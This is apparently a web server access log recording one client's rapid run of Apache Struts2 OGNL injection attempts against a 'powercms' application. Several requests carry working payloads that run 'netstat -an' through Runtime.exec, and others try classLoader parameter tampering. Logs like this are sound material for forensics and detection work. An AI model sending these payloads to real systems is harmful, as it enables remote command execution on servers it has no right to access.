 192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 10243
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 133
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 133
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 10243
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 133
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "GET
/powercms/web/Home.action?debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23parameters.rpsobj%5B0%5D%5D.get
Writer().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getInputStream()))):sb.toString.json&rpsobj=com.ope
nsymphony.xwork2.dispatcher.HttpServletResponse&command=netstat%20-an HTTP/1.0" 200 133
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "GET
/powercms/web/Home.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%
23res.setCharacterEncoding(%23parameters.encoding[0]),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd[0]).getInp
utStream()).useDelimiter(%23parameters.pp[0]),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp[0],%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&cmd=netst
at%20-an&pp=____A&ppp=%20&encoding=UTF-8 HTTP/1.0" 200 10243
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "GET
/powercms/web/Home.action/%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23xx%3d123,%23rs%3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runti
me@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr%3d%23context[%23parameters.obj[0]].getWriter(),%23wr.print(%23rs),%23wr.close(),%23xx.toString.json?&obj
=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=2908&command=netstat%20-an HTTP/1.0" 404 1611
192.168.1.102 - - [10/Jan/2018:15:26:29 +0800] "GET
/powercms/web/Home.action/(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23wr%3d%23context%5b%23parameters.obj%5b0%5d%5d.getWriter(),%23rs%
3d@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command[0]).getInputStream()),%23wr.println(%23rs),%23wr.flush(),%23wr.close()):xx.to
String.json?&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=16456&command=netstat%20-an HTTP/1.0" 404 1641
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "GET /powercms/web/Home.action HTTP/1.0" 200 12343
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 12539
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "POST /struts2-showcase/integration/saveGangster.action HTTP/1.0" 404 1047
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "GET /powercms/web/Home.action?class[%27classLoader%27][%27jarPath%27]=1 HTTP/1.0" 200 10243
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "GET /powercms/web/Home.action?class[%27classLoader%27][%27resources%27]=1 HTTP/1.0" 200 10243
192.168.1.102 - - [10/Jan/2018:15:26:30 +0800] "POST /powercms/web/Home.action HTTP/1.0" 200 10243